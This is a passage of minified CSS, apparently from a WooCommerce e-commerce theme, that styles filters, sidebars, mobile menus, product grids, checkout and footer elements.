.woocommerce-form-login{margin-bottom:30px}.nasa-instagram.nasa-instagram-ziczac{margin-left:-5px;margin-right:-5px;padding-bottom:15px}.nasa-instagram.nasa-instagram-ziczac .username-text{top:0;border:1px solid #f6f6f6;-webkit-box-shadow:0px 2px 2px #333;-moz-box-shadow:0px 2px 2px #333;box-shadow:0px 2px 2px #333}.nasa-instagram.nasa-instagram-ziczac li{padding:5px;background:#fff;border:1px solid #f6f6f6}.nasa-instagram.nasa-instagram-ziczac li.nasa-odd{z-index:1}.nasa-instagram.nasa-instagram-ziczac li.nasa-even{z-index:2;margin-bottom:80px;-webkit-transform:scale(1.2, 1.2) translateY(55px);-ms-transform:scale(1.2, 1.2) translateY(55px);-moz-transform:scale(1.2, 1.2) translateY(55px);-o-transform:scale(1.2, 1.2) translateY(55px);transform:scale(1.2, 1.2) translateY(55px)}.nasa-instagram.nasa-instagram-ziczac li:hover{opacity:1}.woocommerce-ordering{position:relative}.woocommerce-ordering:after{content:url("[data-uri]");text-align:center;line-height:10px;margin-left:5px;width:15px;display:none}.woocommerce-ordering select{padding-right:15px;position:relative;z-index:1;background:transparent;cursor:pointer}.html-ready .woocommerce-ordering:after{display:block}.nasa-style-hoz .nasa-wrap-select{margin-bottom:0}.nasa-actived-filter{margin-bottom:20px}.easypin-popover{display:block !important}.widget .nasa-top-cat-filter-wrap .nasa-current-note,.widget.woocommerce .nasa-top-cat-filter-wrap .nasa-current-note{position:absolute}.widget .nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item>.children,.widget.woocommerce .nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item>.children{display:block;padding-bottom:0}.nasa-top-cat-filter-wrap-mobile{display:none}.nasa-top-cat-filter-wrap{width:100%;min-height:115px;display:none;opacity:0;visibility:hidden;position:absolute;right:0;top:0;z-index:10;background:#FFF;text-align:center;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.nasa-top-cat-filter-wrap .nasa-close-filter-cat{position:absolute;right:5px;top:10px}.nasa-top-cat-filter-wrap .nasa-current-note{position:absolute;z-index:1;bottom:0;left:50%;width:0;height:2px;list-style:none;border-top:2px solid #555;visibility:hidden}.nasa-top-cat-filter-wrap.nasa-show{visibility:visible;opacity:1;z-index:101;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-top-cat-filter-wrap.nasa-show .nasa-current-note{visibility:visible}.nasa-top-cat-filter-wrap.nasa-pos-relative{position:relative;min-height:initial}.nasa-top-cat-filter-wrap .cat-item{display:inline-block}.nasa-top-cat-filter-wrap .cat-item>a{display:block;padding:10px 25px 10px 25px}.nasa-top-cat-filter-wrap .cat-item .accordion{display:none}.nasa-top-cat-filter-wrap .cat-item .children{position:absolute;width:100%;left:0;padding:0;margin:0;visibility:hidden;opacity:0;background:#fff;border-top:1px solid #f8f8f8}.nasa-top-cat-filter-wrap .cat-item.root-item{border:none}.nasa-top-cat-filter-wrap .cat-item.root-item>a{text-transform:uppercase;font-size:110%;padding:18px 25px 15px 25px;font-weight:bold}.nasa-top-cat-filter-wrap .cat-item.root-item.nasa-current-top>.children{visibility:inherit;opacity:1}.nasa-top-cat-filter-wrap .cat-item.root-item.nasa-current-top .nasa-current-child>.children{visibility:inherit;opacity:1}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar{opacity:1;visibility:visible;position:relative;min-height:70px}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item{position:static}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item>.children{display:block;padding:0 0 35px 0;visibility:hidden;opacity:0}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item:hover>.children{visibility:visible;opacity:1}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item.root-item.nasa-current-top>.children{visibility:hidden;opacity:0}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item.root-item.nasa-current-top .nasa-current-child>.children{visibility:hidden;opacity:0}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item.root-item:hover.nasa-current-top>.children{visibility:inherit;opacity:1}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar .cat-item.root-item:hover.nasa-current-top .nasa-current-child>.children{visibility:inherit;opacity:1}.nasa-top-cat-filter-wrap .nasa-top-cat-filter{list-style:none;position:relative;width:100%;margin:0;border-bottom:1px solid #ececec}.nasa-top-cat-filter-wrap .cat-item-none{line-height:55px}.html-ready .nasa-top-cat-filter-wrap{display:block}.nasa-push-cat-filter .nasa-widget-filter-cats-topbar{margin-top:-10px}.nasa-top-sidebar .nasa-widget-wrap{padding-top:10px}.nasa-top-sidebar .nasa-tag-cloud{padding-top:0}.nasa-tab-push-cats i{border-color:transparent;position:relative}.nasa-tab-push-cats i:before,.nasa-tab-push-cats i:after{border-left:1px solid transparent;left:50%;top:0;bottom:0;-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important}.nasa-tab-push-cats i:after{content:""}.nasa-tab-push-cats.nasa-push-cat-show{color:#f76b6a}.nasa-tab-push-cats.nasa-push-cat-show i{border-color:#f76b6a;height:12px}.nasa-tab-push-cats.nasa-push-cat-show i:before{position:absolute;display:block;width:1px;border-color:inherit;content:"";left:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nasa-tab-push-cats.nasa-push-cat-show i:after{position:absolute;display:block;width:1px;border-color:inherit;left:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.group-btn-in-list .nasa-compare.added .nasa-icon.icon-nasa-refresh:before,.group-btn-in-list .nasa-compare.nasa-added .nasa-icon.icon-nasa-refresh:before{color:inherit}}.nasa-crazy-load .category-page.nasa-with-sidebar-classic{opacity:1}.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column::before{background-color:#fff}.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link:before{background-color:#333}.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root::before,.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root::after,.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:last-child>.ns-cat-tree-link:after,.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root>.ns-cat-tree-link:before{background-color:#fff}.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover::after{background-color:#f76b6a}.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li::before,.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li::after,.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:last-child .ns-cat-tree-link:after{background-color:#333}.nasa-dark .ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover::after{background-color:#f76b6a}@media only screen and (max-width: 1024px){.div-toggle-sidebar{display:block}.col-sidebar,.column.col-sidebar,.columns.col-sidebar{position:fixed;top:0;bottom:0;text-align:left;background:#fff;z-index:9998;max-width:80%;width:500px;padding:0;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.col-sidebar::-webkit-scrollbar,.column.col-sidebar::-webkit-scrollbar,.columns.col-sidebar::-webkit-scrollbar{display:none}.col-sidebar.left,.column.col-sidebar.left,.columns.col-sidebar.left{left:0;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.col-sidebar.left.nasa-active,.column.col-sidebar.left.nasa-active,.columns.col-sidebar.left.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.col-sidebar.left .nasa-sidebar-off-canvas,.column.col-sidebar.left .nasa-sidebar-off-canvas,.columns.col-sidebar.left .nasa-sidebar-off-canvas{direction:rtl}.col-sidebar.right,.column.col-sidebar.right,.columns.col-sidebar.right{right:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.col-sidebar.right.nasa-active,.column.col-sidebar.right.nasa-active,.columns.col-sidebar.right.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.col-sidebar .nasa-sidebar-off-canvas,.column.col-sidebar .nasa-sidebar-off-canvas,.columns.col-sidebar .nasa-sidebar-off-canvas{position:absolute;top:0;bottom:0;left:0;right:0;overflow-y:auto;padding:40px}.sort-bar .li-toggle-sidebar,.div-toggle-sidebar{display:block}.right .sort-bar .li-toggle-sidebar{right:0;left:auto}}@media only screen and (max-width: 767px){html{margin-top:0px !important}body{background:none;-ms-overflow-style:none}body input,body textarea,body select{font-size:16px}body .header-icons{gap:3px}body .warpper-mobile-search{display:block}body .page-wrapper.my-account{margin-top:10px}body .account-nav-wrap,body .woocommerce-MyAccount-content{width:100%;padding:0 !important;margin-bottom:40px}body .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{border-left-color:transparent;border-right-color:transparent}body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation{overflow:hidden}body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation ul{margin-left:-5px;margin-right:-5px}body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation .woocommerce-MyAccount-navigation-link{width:50%;padding:5px}body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-size:100%}body .nasa-buy-now,body .single_add_to_cart_button{-webkit-transition:unset;-moz-transition:unset;-o-transition:unset;transition:unset}body .nasa-buy-now:hover,body .single_add_to_cart_button:hover{opacity:unset}body .nasa-compare-mess{position:initial;top:auto}body .nasa-slide-left-info-wrap{padding:10px 0}body .nasa-slide-left-info-wrap .nasa-shortcode-title-slider{margin-bottom:15px}body .banner{margin-bottom:10px}body .nasa-product-details-page .product_meta>*:after{display:none}body .nasa-single-product-stock{margin-right:0}body .order-steps{margin-bottom:10px}body .nasa-static-group-btn{right:10px;bottom:0}body .nasa-wrap-active-top{padding-right:0}body .nasa-boot-rate{margin-top:15px;margin-bottom:15px}body .comment-meta{float:none;margin-top:0}.fixed-already .logo.nasa-has-sticky-logo.nasa-has-mobile-logo .header_logo,.logo.nasa-has-mobile-logo .header_logo{display:none}.fixed-already .logo.nasa-has-sticky-logo.nasa-has-mobile-logo .logo_mobile,.logo.nasa-has-mobile-logo .logo_mobile{display:inline-block}#top-bar{height:auto}#top-bar .left-text{width:100%}.nasa-change-view{display:none !important}#nasa-popup{background-position:center center}.widget-title{font-size:150%;margin-bottom:20px}.nasa-top-bar-3-content .widget-title{font-size:110%;margin-bottom:0px}.column.nasa-less-left,.columns.nasa-less-left{padding-left:0.68966em}.column.nasa-less-right,.columns.nasa-less-right{padding-right:0.68966em}.mobile-text-left{text-align:left !important}.mobile-text-right{text-align:right !important}.mobile-text-center{text-align:center !important}#main-content{margin-top:0px}.page-inner{padding:0;border:0}#main-content .nasa_bg{padding-left:0px;padding-right:0px}.nasa-title span.nasa-title-wrap{font-size:140%}.nasa-title.nasa-text-link span{font-size:100%}.nasa-slide-style-product-carousel .nasa-shortcode-title-slider{font-size:150%}.nasa-title-relate{font-size:160%;margin-bottom:23px;padding:0 20px}.nasa-slide-style-product-carousel .nasa-nav-carousel-wrap.nasa-carousel-related{top:-5px}.nasa-nav-top-list .nasa-nav-arrow{visibility:visible;opacity:1}#top-link,.config,.filter-tabs,#vertical-menu-wrapper .nav-dropdown,.vertical-menu-wrapper .nav-dropdown,#mobile-navigation li a.nasa-hide-for-mobile,#mobile-navigation .search-wrapper,.nasa-hide-for-mobile,.hide-for-mobile,.hide-for-small,.hide-for-small.nasa-change-view-layout-side-sidebar,.back-image,.woocommerce-result-count,.tparrows,.cart-sidebar .widget-title,.widget:before,.widget:after{display:none}.nasa-not-show-mobile{display:none !important}.nasa-nav-extra-warp{position:fixed;top:30%;left:0;width:45px;height:45px;z-index:399}.nasa-nav-extra-warp .bar-mobile_toggle{text-align:center;background:#333;color:#fff;opacity:0.5;height:45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-nav-extra-warp .bar-mobile_toggle:hover{opacity:1}.transparent-desktop,.wide-nav,.setting-switcher,.header-fold-btn,.share-icon,.nasa-groups,.header-utilities,.header-search,.header-share-icons{display:none !important}.mobile-menu{color:#666;width:100%;min-height:60px;padding:0 10px;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mobile-menu.nasa-mobile-fixed{position:fixed;top:-100%;left:0;z-index:100;background:#FFF;padding:0 10px;-webkit-box-shadow:3px 0px 3px 3px #aaa;-moz-box-shadow:3px 0px 3px 3px #aaa;box-shadow:3px 0px 3px 3px #aaa}.mobile-menu .mini-icon-mobile{width:75px}.mobile-menu .nasa-icon{font-size:25px;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.mobile-menu .nasa-icon.icon-nasa-cart-3{font-size:23px}.mobile-menu .nasa-icon.icon-nasa-like{position:relative}.mobile-menu .header-icons>li{margin-left:5px}.mobile-menu .header-icons>li.first{margin-left:0}.mobile-menu .header-icons>li a .nasa-icon{margin-right:0;font-size:25px}.mobile-menu .header-icons>li a .nasa-icon.icon-nasa-refresh{top:0}.mobile-menu .header-icons>li a .nasa-icon.fa{font-size:20px}.mobile-menu .header-icons>li .mini-cart{right:0;height:24px}.mobile-menu .header-icons>li .mini-cart svg{height:23px;width:23px}.mobile-menu .header-icons>li .mini-cart svg.nasa-icon-2,.mobile-menu .header-icons>li .mini-cart svg.nasa-icon-3{width:20px}.mobile-menu .header-icons>li .mini-cart svg.nasa-icon-7{width:21px}.mobile-menu .header-icons>li.nasa-icon-wishlist{display:none}.nasa-tab{margin-bottom:15px}.nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border .nasa-tab{margin-bottom:0}.nasa-tabs-has-bg .nasa-tab{margin-bottom:0px}.nasa-slide-left-info-wrap .nasa-view-more-slider{width:100%;text-align:center;font-size:150%;margin-bottom:20px}.nasa-tabs-content .nasa-slide-style{margin-bottom:10px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.nasa-tabs-content .nasa-slide-style li.nasa-tab{margin-bottom:0px}.nasa-tabs-content .nasa-tabs-wrap{width:100%;overflow:hidden}.nasa-tabs-content .nasa-tabs{overflow-y:auto;white-space:nowrap}.nasa-tabs-content .nasa-tabs::-webkit-scrollbar{display:none}.nasa-tabs-content .nasa-tabs.nasa-classic-style{margin-bottom:0}.nasa-tabs-content .nasa-tabs.nasa-slide-style{width:100%;white-space:unset;border:unset;background:#f9f9f9}.nasa-tabs-content.woocommerce-tabs .nasa-tabs.nasa-classic-style{margin-bottom:25px}.client .client-inner{padding:55px 0px}.woocommerce.widget_products,.woocommerce.widget_top_rated_products{padding-right:0px}#mobile-navigation ul[class*="block-grid-"]>li{width:100%}.woocommerce-MyAccount-content{overflow-x:auto}.woocommerce-MyAccount-orders{min-width:640px}.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-number a{text-decoration:underline}.icon-wrap.circle{display:none !important}.product_list_widget>div:last-child{margin-bottom:40px}.product_list_widget.cart_list>div:last-child{margin-bottom:0px}.product_list_widget .text-info{margin-left:0px}.product-category img,.product-item .main-img img{width:100%}.main-images{padding-right:0px}.product-gallery{margin-bottom:0px}.product-gallery .images{margin-bottom:20px}.easyzoom{width:100%}.easyzoom img{max-width:100%}.product-image .attachment-shop_single{width:100%}.woocommerce-message{padding-right:0}.rev_slider_wrapper{margin-bottom:20px !important}.rev_slider_wrapper .type-label-2 span{display:block;font-size:200%}.header-container .revSlider{margin-top:0 !important}.banner.hover-lax{background-size:cover}li.mini-cart{padding:0}.cart-icon,.cart-icon strong{margin:0}.cart-wishlist .mini-cart ul li{display:block}.mini-cart .cart-price{margin-right:15px}.cart-wishlist .wish-list-link,.mini-cart .wish-list-link{display:none !important}.woocommerce-cart span.title-cart{display:inline-block}.cart-wrapper{-webkit-overflow-scrolling:touch;margin-bottom:40px}.shop_table .product-quantity{width:85px}.woocommerce-message a.button{position:relative;float:right}#masthead{padding:0;-webkit-transition:0.6s ease-in-out;-moz-transition:0.6s ease-in-out;-o-transition:0.6s ease-in-out;transition:0.6s ease-in-out}#nasa-footer .nasa-footer-contact .wpcf7-form label span{margin-right:0px}#nasa-footer .nasa-footer-contact .wpcf7-form label span input{width:100%}#nasa-footer .nasa-footer-contact .wpcf7-form label span.your-email{width:100%}#nasa-footer .footer h4{margin-bottom:13px;margin-top:20px}#nasa-footer .social-icons{margin:15px 0px}#nasa-footer .absolute-footer p{margin:8px 0px 15px 0px}#nasa-footer .absolute-footer ul{overflow:hidden;width:100%}#nasa-footer .absolute-footer ul li a{display:block;border-bottom:1px solid rgba(255,255,255,0.1)}#nasa-footer .absolute-footer .menu li{margin-top:8px}#nasa-footer .widget_nav_menu #menu-footer-menu{text-align:left;line-height:1.6em}#nasa-footer .nasa-footer-bottom .nasa-footer-bottom-left p{text-align:center}#nasa-footer .nasa-footer-bottom .nasa-footer-bottom-right .nasa-nav-sc-menu{float:none}.page-right-sidebar .blog-entry{padding-right:0px;border-right:0px}.title-header{text-align:center}.title-header .widget{border-top:1px solid rgba(255,255,255,0.2)}.title-header .nasa-hr{margin:0 auto}h4.heading-title,.tab h4{font-size:1.1em !important}.entry-header .post-date-wrapper{margin:0 auto;width:70px;height:70px}.entry-header .post-date-wrapper .post-date .post-date-day{font-size:150%}.entry-header .post-date-wrapper .post-date .post-date-month{font-size:100%}.entry-header .post-date-wrapper .post-date{left:30%}.nasa-first-breadcrumb{font-size:150%}.breadcrumb-row .right{width:100%;text-align:center}.breadcrumb-row .left{width:100%;text-align:center;margin-bottom:15px}.checkout-breadcrumb h1{margin-bottom:10px;padding-bottom:10px}.woocommerce-checkout span.title-checkout{display:inline-block}.font-100{font-size:100% !important;line-height:100%;margin:7px 0px}.font-150{font-size:100% !important;line-height:100%;margin:7px 0px}.font-200{font-size:200% !important;line-height:100%;margin:7px 0px}.font-250{font-size:250% !important;line-height:100%;margin:7px 0px}.font-300{font-size:300% !important;line-height:100%;margin:7px 0px}.font-350{font-size:350% !important;line-height:100%;margin:7px 0px}.font-400{font-size:400% !important;line-height:100%;margin:7px 0px}.font-450{font-size:450% !important;line-height:100%;margin:7px 0px}.font-500{font-size:500% !important;line-height:100%;margin:7px 0px}.font-550{font-size:550% !important;line-height:100%;margin:7px 0px}.font-600{font-size:600% !important;line-height:100%;margin:7px 0px}.font-650{font-size:650% !important;line-height:100%;margin:7px 0px}.nasa-leading{font-size:200% !important}#mobile-navigation .navigation-search-wrap form{width:200px;margin-top:15px}#mobile-navigation li form{padding-top:15px;padding-right:10px}#mobile-navigation li form input,#mobile-navigation li form button{margin-bottom:10px}.nasa-sc-pdeal{height:auto !important;margin:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-sc-pdeal.product-item{position:static}.nasa-sc-pdeal.product-item .info{position:static}.nasa-sc-pdeal.nasa-sc-pdeal-block{margin:auto auto 10px auto}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info{position:relative !important;bottom:0}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-product-deal-des{margin-left:10px}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown{display:block;position:relative}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown .countdown{display:block;width:100%;text-align:center;position:relative}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown .countdown-row{position:relative;top:0;left:0}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown .countdown-section{float:none;display:inline-block;margin:0 5px}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-pdeal-countdown .countdown-amount{display:inline-block}.nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .left{text-align:center}.product-item{margin:0 0 10px 0;min-height:initial !important;overflow:hidden}.product-item .nasa-product-grid{padding-top:5px}.product-item .nasa-product-grid .btn-wishlist{visibility:visible;left:-34px;margin-bottom:5px;margin-top:0;background:#fff;width:30px;height:30px;text-align:center;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 1px rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.product-item .nasa-product-grid .btn-wishlist .nasa-icon{line-height:30px;font-size:110%}.product-item .nasa-product-grid .btn-wishlist svg{height:30px}.product-item .nasa-product-grid .add-to-cart-grid{visibility:visible;opacity:1;right:10px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.product-item .nasa-product-grid .quick-view,.product-item .nasa-product-grid .btn-compare{visibility:hidden;opacity:0;left:-34px;margin-bottom:5px;margin-top:0;background-color:#fff;color:#555;width:30px;height:30px;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 1px rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.product-item .nasa-product-grid .quick-view .nasa-icon,.product-item .nasa-product-grid .btn-compare .nasa-icon{color:inherit;line-height:30px;font-size:110%}.product-item:hover .nasa-product-grid .quick-view,.product-item:hover .nasa-product-grid .btn-compare,.product-item.nasa-mobile-hover .nasa-product-grid .quick-view,.product-item.nasa-mobile-hover .nasa-product-grid .btn-compare{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.product-item .nasa-gift-featured-wrap{display:none}.product-item .info{position:inherit;width:100%;bottom:0}.product-item .info .name a{line-height:160%}.product-item .info .info_main{font-size:125%;line-height:125%;margin:5px 0 0 0}.nasa-wrap-column .product-item .info{padding-bottom:25px}.columns.nasa-column-custom-4{width:100%;margin-bottom:30px}.columns.nasa-column-custom-2{width:50%}.columns.nasa-column-custom-2 .product-item .price{font-size:100%}.category-page .right{padding-left:10px}.category-page .left{padding-right:10px}.category-page .filters-container{padding:5px 0}.nasa-actived-filter{margin-bottom:10px}.nasa-slick-nav.nasa-top-sidebar-2 .nasa-nav-arrow{visibility:visible;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.show-for-small.text-center{display:block !important}.page-checkout #content{padding-top:20px}.page-checkout input[name="apply_coupon"]{margin-bottom:30px}.page-checkout .checkout-group h3,.page-checkout .woo-billing p{width:100%}.page-checkout .checkout-group.woo-shipping,.page-checkout #billing_email_field,.page-checkout #billing_last_name_field{padding-right:0}.nasa-top-sidebar .nasa-last .widget,.nasa-top-sidebar .nasa-first .widget{margin:0 10px}.nasa-static-sidebar{-ms-overflow-style:none;overflow:-moz-scrollbars-none}.nasa-static-sidebar::-webkit-scrollbar{display:none}.nasa-static-sidebar .nasa-sidebar-tit{font-size:150%}.nasa-static-sidebar .empty{font-size:110%}.products.nasa-main-content-warp{margin-top:-10px;position:static}.products.nasa-main-content-warp:hover{box-shadow:none}.products.nasa-main-content-warp:hover .nasa-sc-main-product .info .nasa-product-grid{position:absolute}.products.nasa-main-content-warp .nasa-sc-main-product{border:1px solid #DDD}.products.nasa-main-content-warp .nasa-sc-main-product .name.nasa-main-content-title h3{position:relative;font-size:135%;padding-top:20px}.products.nasa-main-content-warp .nasa-sc-main-product .info{position:static}.products.nasa-main-content-warp .nasa-sc-main-product .info .nasa-product-grid{display:block;position:absolute;z-index:3;top:0;left:0;background-color:#f76b6a}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-price{height:auto;display:block;text-align:center;margin-top:20px}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-price .nasa-sc-p-price{position:relative;bottom:auto;left:auto;display:inline-block}.products.nasa-main-content-warp .nasa-sc-main-product span.nasa-ofter-text{display:none}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-pdeal-countdown{float:none;margin-top:20px;text-align:center}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-pdeal-countdown .countdown-section{width:auto;float:none;display:inline-block;margin:0 10px}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-sc-pdeal-countdown .countdown-amount{display:inline-block}.products.nasa-main-content-warp .nasa-sc-main-product .badge.sale-label{top:65px}.products.nasa-main-content-warp .nasa-sc-main-product .badge.hot-label{top:90px}.products.nasa-main-content-warp .nasa-sc-main-product .nasa-gift-featured-wrap{display:none}.products.nasa-product-main-aside .product-item.grid{margin-bottom:10px}#nasa-footer .nasa-service-footer .service-block.style-1{border-right:none}.nasa-slide-left-info-wrap .nasa-shortcode-parent-term{text-align:center}.added .nasa-icon-text.has-added{display:none}#nasa-footer .nasa-footer-bottom{text-align:center}#nasa-footer .nasa-footer-bottom .wpb_single_image.vc_align_right{text-align:center}body .section-element.padding-side-mobile-0{padding-left:0 !important;padding-right:0 !important}body .columns.padding-side-mobile-0{padding-left:0.68966em !important;padding-right:0.68966em !important}body .nasa-sc-pdeal.product-item:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body.nasa-enable-wow .product-item.animated .info .nasa-product-grid{visibility:visible;opacity:0.5}body.nasa-enable-wow .product-item.animated .info .nasa-product-grid:hover,body.nasa-enable-wow .product-item.animated .info .nasa-product-grid:focus,body.nasa-enable-wow .product-item.animated .info .nasa-product-grid:active{opacity:1}body .product-item .info .name{padding-top:5px}body .product-item.product-deals .nasa-sc-pdeal-countdown{opacity:0.6}body .nasa-recommend-product .nasa-warp-slide-nav-top.nasa-slide-style-product-carousel .nasa-nav-carousel-wrap{top:-52px}body .header-type-4 #masthead,body .header-type-8 #masthead{padding-top:0}body .nasa-megamenu .nasa-absolute{display:none !important}body .nasa-product-content-nasa_label-wrap,body .nasa-product-content-color-image-wrap{position:static}body .nasa-product-content-nasa_label-wrap .nasa-product-content-child,body .nasa-product-content-color-image-wrap .nasa-product-content-child{line-height:1}body .nasa-product-content-nasa_label-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}body .product-item .nasa-product-content-child{margin-bottom:5px}body .product-item .nasa-product-content-color-image-wrap{height:auto}body .product-item .nasa-product-content-color-image-wrap .nasa-product-content-child{float:none}body .product-item .nasa-product-content-color-image-wrap .nasa-product-content-child>a{margin-top:0;margin-bottom:5px}body .product-item .nasa-product-content-nasa_label-wrap{visibility:visible;opacity:1}body .product-item .nasa-product-content-nasa_label-wrap .nasa-product-content-child{margin-left:-4px;margin-right:-4px}body .product-item .nasa-product-content-nasa_label-wrap .nasa-product-content-child>a{padding:0 5px;margin:0 5px 5px 5px;font-size:10px;border:1px solid #ccc;color:#999;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}body .product-item .nasa-product-content-nasa_label-wrap .nasa-product-content-child>a:hover,body .product-item .nasa-product-content-nasa_label-wrap .nasa-product-content-child>a.nasa-active{border-color:#555;color:#000;font-weight:bold}body .product-item .nasa-product-grid .add-to-cart-grid .add_to_cart_text{display:none}body .row .row.nasa-mobile-row{margin-left:-5px;margin-right:-5px}body .nasa-title-absolute h2{font-size:24px}.ns-items-gap.nasa-small-center-mode .slick-list{margin-left:0;margin-right:0}.woocommerce-cart 